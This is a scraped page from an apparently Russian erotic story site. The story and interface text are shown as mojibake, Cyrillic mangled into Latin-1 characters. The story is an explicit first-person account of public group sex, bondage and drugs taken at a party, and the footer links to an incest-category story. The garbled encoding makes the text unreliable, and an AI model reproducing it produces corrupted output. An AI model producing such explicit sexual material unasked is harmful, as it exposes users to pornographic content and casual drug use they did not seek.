</p><p> Â êàæäîì àëüêîâå íàõîäèëèñü æåíùèíû è ìóæ÷èíû, ïàðàìè èëè ãðóïïàìè, âûñòàâëÿþùèå ñåáÿ íà âñåîáùåå îáîçðåíèå. Håêîòîðûå èç íèõ óæå áûëè â ïîëíîì áåøåíñòâå îò ñòðàñòè ïîäñòóïàþùåãî îðãàçìà, è, êàê ÿ çàìåòèë, âîêðóã àëüêîâîâ âñåãäà ñòîÿëî íåñêîëüêî ãîñòåé, ãîòîâûõ ïðèñîåäèíèòüñÿ. 
</p><p> Âî ìíå ïðîñûïàëîñü âîçáóæäåíèå. Hèêîãäà ÿ íå âèäåë òàê ìíîãî ëþäåé, óäîâëåòâîðÿþùèõ ñåáÿ ñ òàêèì áåññòûäñòâîì. Êàê òîëüêî èñïîëíèòåëè äîñòèãàëè îðãàçìà, îíè ïðèñîåäèíÿëèñü ê çðèòåëÿì, à èõ ìåñòî íåìåäëåííî çàíèìàëè äðóãèå. 
</p><p> Â îäíîì èç àëüêîâîâ âèñåëî áîëüøîå êðóãëîå ñòåêëÿííîå áëþäî, íàïîìèíàþùåå óâåëè÷èòåëüíîå ñòåêëî. Håñêîëüêî ìóæ÷èí ñòîÿëè ðÿäîì, íàáëþäàÿ. Â öåíòðå àëüêîâà ìåäëåííî è òÿæåëî äâèãàëàñü äåâóøêà. Îíà áûëà âûñîêà, ñ õîðîøåé âíåøíîñòüþ, ñ ãëóáîêèì çàãàðîì, ìîæåò áûòü, äàæå ñëèøêîì õîðîøà äëÿ ýòîãî ìåñòà. Hà åå òàëèè áûë ïðèâÿçàí ïàêåò ñ áàòàðåÿìè, îò êîòîðîãî øåë ïðîâîä ïðÿìî ê åå íàãîìó, ïîëíîñòüþ âûáðèòîìó ïåðñèêîâîìó ðàçðåçó. Îíà ãëóáîêî äûøàëà, ïîêðûòûå ïîòîì ãðóäè êîëåáàëèñü ââåðõ è âíèç. Â ÿðêîì ñâåòå ìîæíî áûëî çàìåòèòü áëåñòÿùèå ñòðóéêè, áåãóùèå âíèç ïî âíóòðåííåé ñòîðîíå åå íîã. Îíà âêëþ÷èëà âèáðàòîð íà áîëüøóþ ñêîðîñòü, ðåçêî âäîõíóëà è íàïðàâèëà åãî ñåáå ìåæäó áåäåð. Åå äâèæåíèå ïîêîëåáàëî ñòåêëÿííîå áëþäî òàê, ÷òî ìû ñìîãëè óâèäåòü íà íåì ñâåðêàíèå ñåìåíè. Îíà îòêëîíèëàñü íàçàä, íà ïîìîñò, ÷òîáû óäåðæàòü ðàâíîâåñèå; ÿ áûë î÷àðîâàí ÷óâñòâåííûì î÷åðòàíèåì åå ìÿãêèõ ÿãîäèö è ëåãêîé äðîæüþ áîëüøèõ ñîñêîâ. 
</p><p> Ìåæäó ðàññòàâëåííûìè íîãàìè ìû âèäåëè êîíåö âèáðàòîðà. Äåâóøêà äîòðîíóëàñü ïàëüöàìè äî ñîäåðæèìîãî ñòåêëÿííîãî áëþäà, è ìåäëåííî ñìî÷èëà ñâîè ñîñêè, èõ áîëüøèå òåìíûå àðåîëû; ïîòîì îáèëüíî ñìàçàëà ñâîé ïðèïîäíÿòûé ëîáîê; çàòåì ðîò è ãóáû. Èç ñîñåäíåãî àëüêîâà ê íåé âîøëà ïàðî÷êà. ×ëåí ó ïàðíÿ, ïî – âèäèìîìó, áûë óæå õîðîøî îòñîñàí, è îí âîò – âîò ñîáèðàëñÿ êîí÷èòü. Äåâóøêà ïðîâåëà åãî êîíöîì ïî ñòåêëÿííîìó áëþäó, è íåñêîëüêèìè îïûòíûìè äâèæåíèÿìè äîáàâèëà áîëüøèå êàïëè åãî ãîðÿ÷åãî ñåìåíè â îáùèé êîêòåéëü. 
</p><p> Êàê òîëüêî ïàðåíü ïðèøåë â ñåáÿ, ïàðî÷êà ïðèñîåäèíèëàñü ê çðèòåëÿì. Âîçáóæäåííàÿ æåíùèíà ñíîâà âêëþ÷èëà ñâîé âèáðàòîð; åå ðàñêðûòîå âëàãàëèùå äðîæàëî îò ïðèáëèæàþùåãîñÿ îðãàçìà. Îíà ïîäíÿëà òîëüêî ÷òî ïîïîëíåííîå áëþäî è âûëèëà ÷àñòü åãî ñîäåðæèìîãî ñåáå íà òîð÷àùèé êëèòîð, à îñòàòîê ñîáðàëà ðòîì. Ïóáëèêà ïîäîøëà ïîáëèæå, ÷òîáû ëó÷øå âñå ðàçãëÿäåòü. Åå îðãàçì íà÷àëñÿ ñ íåñêîëüêèõ áûñòðûõ ñóäîðîã è ãðîìêîãî ñòîíà. Îíà íåïðîèçâîëüíî ñîñêîëüçíóëà âíèç, íà êîëåíè, è çàêðûëà ãëàçà; äëèííûå ñïóòàííûå âîëîñû óïàëè íà ïîòíûå ïëå÷è è çàêðûëè ëèöî. Ñóäîðîãè ñòàíîâèëèñü ìåäëåííûìè, íî áîëåå ñèëüíûìè; îíà óâåëè÷èëà ñêîðîñòü âèáðàòîðà, è îí â òó æå ñåêóíäó, íåâåðîÿòíî âèçæà, âîøåë â åå òåìíîå ìîðùèíèñòîå àíàëüíîå îòâåðñòèå. Ñîêè õëûíóëè âíèç ïî åå ÿãîäèöàì è áåäðàì. Åå ñîñêè âñïóõëè è ñòàëè òâåðäûìè, êàê êàìåíü, ãðóäü âçäûìàëàñü. Áåëàÿ ñòðóéêà íà ïîäáîðîäêå âûäàâàëà æèäêîñòü, êîòîðóþ îíà âñå âðåìÿ äåðæàëà âî ðòó. 
</p><p> Hàêîíåö ñóäîðîãè óìåíüøèëèñü, è æåíùèíà îòêèíóëà ãîëîâó íàçàä, îïèðàÿñü ëîêòÿìè íà ïîìîñò. Äåâóøêà, ÷åé âîçëþáëåííûé äîáàâèë ïîñëåäíþþ ïîðöèþ íà ñòåêëÿííîå áëþäî, ìàñòóðáèðîâàëà, íàáëþäàÿ çà ýòîé ñöåíîé; çàòåì îíà ïîäíÿëàñü è ïîäîøëà ê èñïîëíèòåëüíèöå, êîòîðàÿ âñå åùå ñëåãêà äðîæàëà. Ïî – ïðåæíåìó ïðîòèðàÿ ïàëüöåì ñâîé êëèòîð, äåâóøêà íàêëîíèëàñü, ÷òîáû ïîãëóáæå ïîöåëîâàòü âîçáóæäåííóþ æåíùèíó. Òåïåðü ëèöà îáåèõ áûëè îáèëüíî ïîêðûòû ñïåðìîé. 

</p><p> Åùå äî òîãî, êàê ÿ îáðàòèë ñâîå âíèìàíèå íà äðóãóþ ñöåíó, äåâóøêà âåðíóëàñü, ÷òîáû ïîöåëîâàòü ñâîåãî ëþáîâíèêà ìîêðûìè ñêîëüçêèìè ãóáàìè, à ÷óâñòâåííàÿ æåíùèíà â àëüêîâå ñíîâà âêëþ÷èëà âèáðàòîð, è óæå áûëà íà ïóòè ê ñëåäóþùåé êóëüìèíàöèè. 
</p><p> Â äðóãîì àëüêîâå õîðîøî ñëîæåííàÿ áëîíäèíêà ó÷àñòâîâàëà â ãðóïïîâîì ñåêñå. Îíà ëåæàëà íà ïîäóøêàõ, åå ðóêè áûëè ïðèêîâàíû ê êàìåííîé ñòåíå ïîçàäè íåå, êîëåíè ïîäíèìàëèñü ââåðõ è ïîääåðæèâàëèñü êîëüöàìè íà âåðåâêàõ. Ýòà ïîçèöèÿ âûïÿ÷èâàëà âïåðåä åå ïîëíûå ãðóäè, òåìíàÿ îáëàñòü ìåæäó ÿãîäèöàìè íà ïîäóøêàõ âëàæíî áëåñòåëà. Ïîäîáíî áîêñåðó ìåæäó ðàóíäàìè, îäíà ïîæèëàÿ ñëóæèòåëüíèöà âûòèðàëà åé ëèöî, à äðóãàÿ – áðèòóþ, ðàçäóòóþ âàãèíó. Áëîíäèíêà èíòåíñèâíî ñæèìàëà áåäðà, âûòàëêèâàÿ îñòàòêè æèäêîñòè èç ñâîåãî íåáîëüøîãî àíóñà, â òî âðåìÿ êàê ñòàðóõà âûòèðàëà åãî è íàíîñèëà íà íåãî ïîáîëüøå ñìàçêè. 
</p><p> Âîøëà ïàðà. Âëàæíàÿ ãîëîâêà ÷ëåíà ó ïàðíÿ è íå ìåíåå âëàæíûé, â êðàñíîé ïîìàäå, ðîò ó äåâóøêè ãîâîðèëè î òîì, ÷òî îáà ãîòîâû ïðèíÿòü ó÷àñòèå â äåéñòâèè. Äåâóøêà, äåðæà â ðóêàõ ÷ëåí ïàðíÿ, ïîäîøëà è ñåëà ðÿäîì ñ áëîíäèíêîé, ïðèæàâøèñü ê åå áåäðó. Îíà óñòàíîâèëà ïåíèñ òàê, ÷òîáû îí êîñíóëñÿ êëèòîðà áëîíäèíêè, è ñòàëà òåðåòü èì ââåðõ è âíèç. 
</p><p> Áëîíäèíêà îòâåòèëà äâèæåíèÿìè, è ýòî çàâåëî äåâóøêó. Îíà âçÿëà ÷ëåí çà ñàìîå îñíîâàíèå è ââåëà åãî â áëîíäèíêó, òðàõàÿ èì è íàáëþäàÿ çà ðåàêöèåé æåíùèíû. Ïàðåíü òîæå âîçáóäèëñÿ è íà÷àë ìîùíî äâèãàòüñÿ; åãî äåâóøêà âñå ñèëüíåå ïðèæèìàëàñü ê ñêîâàííîé áëîíäèíêå, ÷òîáû ïî÷óâñòâîâàòü åãî äâèæåíèÿ; åå ðóêà ïî – ïðåæíåìó óäåðæèâàëà ÷ëåí ó ñàìîãî îñíîâàíèÿ. Ñêîðî ïî ëèöó äåâóøêè ñòàëî ÿñíî, ÷òî îíà ÷óâñòâóåò òîë÷êè åãî èçâåðæåíèé âíóòðè; îíà ïðîòÿíóëà îáå ðóêè ê èñòî÷íèêó ñïåðìû, â òî âðåìÿ êàê áëîíäèíêà èçâèâàëàñü åìó íàâñòðå÷ó. Äåâóøêà íåòåðïåëèâî âûíóëà îïàâøèé ÷ëåí, âñòàëà íà êîëåíè è íà÷àëà òùàòåëüíî è íåòîðîïëèâî ñëèçûâàòü ñ íåãî ñîêè. 
</p><p> Áëîíäèíêà, òàê è íå êîí÷èâøàÿ, îñòàâàëîñü ïî – ïðåæíåìó ðàçãîðÿ÷åííîé; êîãäà ñòàðóõè âûòèðàëè åå, îíà ïðîäîëæàëà íåèñòîâî äâèãàòü áåäðàìè. 
</p><p> Ñëåäóþùèì â î÷åðåäè áûë ìóæ÷èíà ñ î÷åíü äëèííûì êîíöîì. Îí âñòàë ïðÿìî ïåðåä áëîíäèíêîé, ðóêàìè ðàçäâèíóë åå êîëåíè è îäíèì óäàðîì ëåãêî çàïîëíèë îáèëüíî ñìàçàííîå âëàãàëèùå, çàñòàâèâ æåíùèíó øèðîêî îòêðûòü ãëàçà. Îí ñèëüíî ñæèìàë åå ãðóäè è ðàñêà÷èâàë èõ â ðèòì äâèæåíèþ. Îí áîðìîòàë åå èìÿ, è íåóñòàííî òîëêàë ñâîé ìàññèâíûé îðãàí, êîòîðûé ñòàíîâèëñÿ âñå áîëåå âëàæíûì, êîãäà îí âûíèìàë åãî ïîñëå êàæäîãî äëèííîãî òîë÷êà èç åå âëàæíûõ áëåñòÿùèõ ãóá. Îíà ðàçäâèíóëà áåäðà, ÷òîáû åùå áîëüøå îùóùàòü ñèëó óäàðîâ; åå òåëî íàïðÿãëîñü, ñîñêè çàòâåðäåëè, îíà õîòåëà âûâåðíóòüñÿ èç îêîâ. Hàêîíåö æåíùèíà çàâèçæàëà, êîí÷àÿ, è îí íà ìãíîâåíèå îñòàíîâèëñÿ, ÷òîáû ïî÷óâñòâîâàòü áèåíèå åå òåëà. Êîãäà îí âîçîáíîâèë äâèæåíèÿ, îíà âñå åùå êîí÷àëà. Âñêîðå íà åãî ëèöå òîæå îòîáðàçèëñÿ ïðèáëèæàþùèéñÿ îðãàçì, îí âûíóë ñâîé ÷ëåí è âñòàë íà êîëåíè íàïðîòèâ åå ëèöà, ñæèìàÿ ãîòîâûé âçîðâàòüñÿ ÷ëåí îáåèìè ðóêàìè. Áëîíäèíêà åùå áîëüøå âîçáóäèëàñü, áåçóñïåøíî ïûòàÿñü äîòðîíóòüñÿ äî ÷ëåíà ðóêàìè. Ìû íàáëþäàëè, êàê óâåëè÷èëñÿ ïåíèñ â çàêëþ÷èòåëüíîé ñóäîðîãå, à çàòåì ïóëüñèðóþùèå âûñòðåëû ñåìåíè óïàëè íà åå ëèöî è âîëîñû. Ìóæ÷èíà òðÿñ ÷ëåíîì òàê, ÷òîáû äëèííûå ñòðóè ïîïàëè íà æèâîò è äðîæàùèå ãðóäè. Êîãäà åãî îðãàçì çàêîí÷èëñÿ, îí ñöåäèë íåñêîëüêî êàïåëü íà ñîñêè. Ïîòîì îí íàãíóëñÿ äëÿ ïîöåëóÿ è óäàëèëñÿ, à äâå ñëóæàíêè âåðíóëèñü, ÷òîáû ïîäãîòîâèòü âçäûáëåííîå òåëî ê ñëåäóþùåé ïîåçäêå. 
</p><p> Ìû ïîäîøëè ïîáëèæå, íàáëþäàÿ çà ïðåäñòàâëåíèåì; êîå – êòî èç íàñ óæå áûë öåëèêîì îõâà÷åí æåëàíèåì. ß îùóùàë äðóãèå òåëà; ÿ íà÷àë ôàíòàçèðîâàòü, íàìåðåííî ïðèæèìàÿñü ê æåíùèíàì â ïåðåïîëíåííîì çàëå. 

</p><p> Håæíûå ãðóäè è ÿãîäèöû çàäåâàëè ìîþ êîæó è ãîëîâêó ìîåãî ïåíèñà. Äåâóøêà, ñòîÿâøàÿ âïëîòíóþ êî ìíå, ñæàëà ìîé ÷ëåí ðóêîé, óëûáíóëàñü è îòîøëà. ß íàïðàâèëñÿ ê íåâûñîêîé ìîëîäîé æåíùèíå, ðàçãëÿäåâ åå âïîëíå ïðèÿòíóþ ïîëíóþ ãðóäü, çàáðûçãàííóþ â ëîæáèíêå âåñíóøêàìè. Åå ñîñêè, äîâîëüíî ìàëåíüêèå äëÿ ðàçìåðà åå ãðóäåé è ðîçîâûå, êàê çåìëÿíèêà, òîð÷àëè ïî÷òè âåðòèêàëüíî ß ïîäîøåë è ïðèòâîðèëñÿ, ÷òî ñëó÷àéíî êîñíóëñÿ åå; íî êàê òîëüêî ÿ ýòî ñäåëàë, îíà âçÿëà ìîþ ðóêó è ïîëîæèëà åå íà ñâîé òåïëûé æèâîò, ïðèæàâøèñü êî ìíå íàëèòîé ãðóäüþ. ß ïîâåë åå ïîäàëüøå îò òîëïû, ÷òîáû íàéòè ìåñòå÷êî ãäå – íèáóäü íà ñêàìüÿõ. ß øåë ïîçàäè è ëþáîâàëñÿ åå êîëûøóùèìèñÿ ÿãîäèöàìè. 
</p><p> Êîãäà ìû ñåëè, äåâóøêà äîñòàëà èç ñóìêè áóòûëî÷êó ñ ïèëþëÿìè. 
</p><p> &quot;Ýòî ÷òîáû áûëî ïîâåñåëåé&quot;, – îáúÿñíèëà îíà, è âûòðÿõíóëà äâå òàáëåòêè, äëÿ ñåáÿ è äëÿ ìåíÿ. Ãëÿäÿ äðóã íà äðóãà, ìû ïðîãëîòèëè èõ. Êàêîå – òî âðåìÿ ìû åùå ðàçãîâàðèâàëè è ëèøü ñëåãêà ïðèêàñàëèñü ðóêàìè, íî ñêîðî íàðêîòèêè íà÷àëè äåéñòâîâàòü êàê äîáðàÿ âûïèâêà. 
</p><p> Ñèäÿ, ìû íàøëè ãåíèòàëèè äðóã äðóãà. Îíà èçó÷àëà ìîé ÷ëåí, äåðæà åãî â ðóêàõ, è â òî æå âðåìÿ íàáëþäàÿ çà âûðàæåíèåì ìîåãî ëèöà. Ðÿäîì ñ íàìè êàêàÿ – òî ïàðî÷êà çàíèìàëàñü âçàèìíîé ìàñòóðáàöèåé ïðè ïîìîùè ñìàçêè; ìû ïîïðîñèëè ïîçàèìñòâîâàòü íàì íåìíîãî. Æåíùèíà äîñòàëà áóòûëêó è âðó÷èëà åå âåñíóø÷àòîé äåâóøêå, êîòîðàÿ òóò æå íà÷àëà íàòèðàòü ìåíÿ. 
</p><p> Æåíùèíà, ïîäàâøàÿ íàì áóòûëêó, áûëà âûñîêîé, ñòðîéíîé ðûæåâàòîé áëîíäèíêîé; åå äëèííûå âîëîñû ñîâñåì ðàñòðåïàëèñü, à òåëî áûëî ïîêðûòî ïîòîì. Åå ìóæ÷èíà – õîðîøî ñëîæåííûé, ñðåäíèõ ëåò – ñèäåë íàïðîòèâ, ñ íàïðÿãøèìñÿ, ïîêðûòûì âçäóâøèìèñÿ âåíàìè, áëåñòÿùèì îò ñìàçêè ÷ëåíîì. Æåíùèíà ïîñìîòðåëà íà âåñíóø÷àòóþ äåâóøêó áîëüøèìè ñåðûìè ãëàçàìè, è, ïîêà ìóæ÷èíà ïðîäîëæàë êðåïêî óäåðæèâàòü ñâîé ïàëåö íà åå êëèòîðå, à äâà äðóãèõ â åå êèñêå, íà÷àëà ïîìîãàòü âåñíóø÷àòîé ñìàçûâàòü ìîé ïåíèñ. 
</p><p> Âñêîðå åå ðóêè ñòàëè îòêëîíÿòüñÿ è ëàñêàòü äåâóøêó, êîòîðàÿ çàêðûëà ãëàçà, çàõâà÷åííàÿ ýòîé ëàñêîé. Æåíùèíà ïåðåìåñòèëà âåñíóø÷àòóþ òàê, ÷òîáû áûòü ðÿäîì ñ íåé, à ìåíÿ âçÿëà çà ðóêó è ïîñòàâèëà ÷óòü â ñòîðîíå, ëèöîì ê ñåáå è ê äåâóøêå. Ïîòîì îíà ïîâåðíóëàñü, è åå ìóæ÷èíà, êîòîðîãî îíà óæå íå ìîãëà ñòèìóëèðîâàòü ðóêàìè, âñòàë ïîçàäè íåå. ß ñìîòðåë â åå ëèöî, êîãäà ÷ëåí çàïîëíèë åå. Îíà åùå áîëüøå âîçáóäèëàñü è ñòàëà ìàñòóðáèðîâàòü íàñ îáîèõ. Håìíîãî çàäûõàÿñü, îíà íàãíóëàñü ê óõó âåñíóø÷àòîé è õðèïëî ïðîøåïòàëà, ÷òî åé õî÷åòñÿ, ÷òîáû ÿ òîæå çàïîëíèë åå ñâîèì ÷ëåíîì, è ÷òî îíà õî÷åò ïî÷óâñòâîâàòü íàø îðãàçì. 
</p><p> Îíà ïðèïîäíÿëà íîãó äåâóøêè, ïîêàçûâàÿ ìíå ñâîè ïàëüöû íà åå êëèòîðå è ðàçäóòîì âëàãàëèùå. Ðàçäâèíóâ åå íîãè, îíà ïîäâåëà ìîé ÷ëåí ê èñòåêàþùåé ñîêîì êèñêå è íà÷àëà îïûòíî ëàñêàòü íàñ îáîèõ. 
</p><p> Îíà øåïòàëà, ÷òî õî÷åò ñìîòðåòü íà ìîå ëèöî, êîãäà ÿ áóäó êîí÷àòü, ÷òîáû ÿ òîæå âèäåë åå è çíàë, ÷òî îíà ñåé÷àñ çàïîëíåíà òâåðäûì ÷ëåíîì. Îíà ãîâîðèëà, ÷òî óæå íåñêîëüêî ðàç êîí÷èëà íà ýòîì ÷ëåíå, íî åå êèñêà ñíîâà ñæèìàåòñÿ, ïóëüñèðóåò è ñòàíîâèòñÿ ãîðÿ÷åé, êîãäà îíà ãîâîðèò ìíå îá ýòîì. Åé î÷åíü íðàâèòñÿ êàñàòüñÿ è ÷óâñòâîâàòü ëþäåé, êîãäà îíè èçâèâàþòñÿ â ñóäîðîãàõ îðãàçìà. ß ñìîòðåë åé ïðÿìî â ãëàçà, è îíà íàïðàâèëà ìîé äðîæàùèé ÷ëåí â äåâóøêó. 
</p><p> ß ïî÷óâñòâîâàë ãîðÿ÷óþ è ñêîëüçêóþ âëàæíîñòü; ÿ îòêëîíèëñÿ íàçàä, ÷òîáû âîéòè â íåå ïîëíîñòüþ; ðóêà áëîíäèíêè îêàçàëàñü ïîçàäè ìîèõ ÿèö, ó ñàìîãî îñíîâàíèÿ ÷ëåíà. ß çàìåòèë, ÷òî ìîÿ äåâóøêà óæå áûëà ñ êåì – òî; âíóòðè ó íåå âñå áûëî î÷åíü ìÿãêî è îòêðûòî îò âñïðûñíóòîãî òóäà ñåìåíè. 
</p><p> Áëîíäèíêà óæå ïîäõîäèëà ê êóëüìèíàöèè, è åå ëèöî âûðàæàëî ñàìîå íåèñòîâîå óäîâîëüñòâèå. Îíà ñìîòðåëà ìíå ïðÿìî â ãëàçà, à åå òåïëàÿ ðóêà êðåïêî äåðæàëà îñíîâàíèå ìîåãî ÷ëåíà è ïîìîãàëà åìó âõîäèòü è âûõîäèòü èç äåâóøêè. 

</p><p> Îíà ïîäíÿëà ñâîþ íîãó òàê, ÷òîáû ÿ ìîã âèäåòü ÷ëåí åå ìóæ÷èíû, âîíçàþùèéñÿ â íåå, è ãîâîðèëà, ÷òî ñåé÷àñ êîí÷èò íà ýòî òâåðäîì ÷ëåíå, è ÷òî îíà õîòåëà áû êîí÷èòü âìåñòå ñ íàìè. 
</p><p> Åå ëèöî íà÷àëî äåðãàòüñÿ â ïðåä÷óâñòâèè îðãàçìà. Îíà íàïðàâèëà ìîåãî ïåòóõà ãëóáîêî â äåâóøêó, è ïîìåñòèëà ñâîé áîëüøîé ïàëåö åé â çàäíèé ïðîõîä. Äåâóøêà îõâàòèëà ìåíÿ ðóêàìè è íà÷àëà èíòåíñèâíî äâèãàòüñÿ; ÿ ÷óâñòâîâàë åå âëàãàëèùå, ñíà÷àëà îòêðûòîå, à ïîòîì ðåçêî ïóëüñèðóþùåå. Ýòî áûëî âñå, ÷òî ÿ ñìîã âûäåðæàòü. Ìîÿ ñïåðìà ðåçêî ïîäíÿëàñü è âûñòðåëèëà â äåâóøêó. Áëîíäèíêà ñìîòðåëà íà ìåíÿ, îíà ÷óâñòâîâàëà òîë÷êè ìîåé ýÿêóëÿöèè; ïîòîì ÷óòü ïðèêðûëà ãëàçà, ÷òîáû ñìàêîâàòü ìîè ñîêðàùåíèÿ, êîòîðûå ñîâïàëè ñ åå ïåðâûìè ôèíàëüíûìè ñóäîðîãàìè. È ïîêà ïðîäîëæàëñÿ ìîé îðãàçì, ÿ âèäåë ïóëüñèðóþùåå ëèëîâîå âëàãàëèùå áëîíäèíêè íà îãðîìíîì ÷ëåíå åå ìóæ÷èíû, à ïîòîì åãî ñîêðàùåíèÿ; è òîëüêî êîãäà èç íåå íà÷àëè âûòåêàòü âçáèòûå ñëèâêè ñïåðìû, îíà ìåäëåííî çàêðûëà ãëàçà è îòïóñòèëà ìåíÿ.. 
</p><p> Êàçàëîñü, ÷òî äâå æåíùèíû ñîäðîãàþòñÿ îäíîâðåìåííî, æàäíî âûñàñûâàÿ ñïåðìó èç òâåðäûõ ãîðÿ÷èõ îðãàíîâ, çàïîëíÿþùèõ èõ. 
</p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 4089</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 1</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>12305</span>&nbsp;&nbsp;<span class='count_view'>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +9.4 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[5]</span> <a title='Ìîé ïåðâûé ñåêñóàëüíûé îïûò ïðîèçîøåë â 19 ëåò' class='butn-blue' href='post_14066'><span class='icon-redo2'></span> Ñëåäóþùàÿ ÷àñòü</a></span></p>
<p class='post_tags'>  </p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="10216">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>47</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="9.4"/>
	                <input type="hidden" name="votes" value="5"/>
	                <input type="hidden" name="vote-id" value="10216"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="Áåç àâòîðà">
					<input type="hidden" name="loadfrom" value="stulchik"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:47%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'></span>
<div class='progressbarfull tooltip_box' title=' (47 èç 100)'>
<div class='progressbar'>47</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=StVol71'>StVol71</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=Vktr'>Vktr</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà Áåç àâòîðà</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<h3 id='comment' class='post_comment'>Îñòàâüòå ñâîé êîììåíòàðèé</h3><div id='commentPlace'></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ïîñëåäíèå ðàññêàçû àâòîðà <a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_60870'>Êðèñ è Äæóëè. ×àñòü 2</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2018-08-02'>2 àâãóñòà 2018</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_60870'>"Î, ìîé Áîã, ÿ íå ìîãó ïîâåðèòü â òî, ÷òî ÿ ýòî òîëüêî ÷òî ñêàçàëà "! 
Îíè ïðîäîëæàëè ñìåÿòüñÿ â òå÷åíèå íåñêîëüêèõ ñåêóíä, íî çàòåì âäðóã ïî÷óâñòâîâàëè ñåáÿ íåëîâêî. Â êîìíàòå âîöàðèëàñü òèøèíà, è ñíîâà Äæóëè íàðóøèë ìîë÷àíèå. 
"Êàê òû äóìàåøü, ýòî áûëî áû íåïðàâèëüíî, åñëè áû ìû ñ òîáîé ñäåëàëè... </a> </div>
	<br> <a class='butn-green' href='post_60870'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
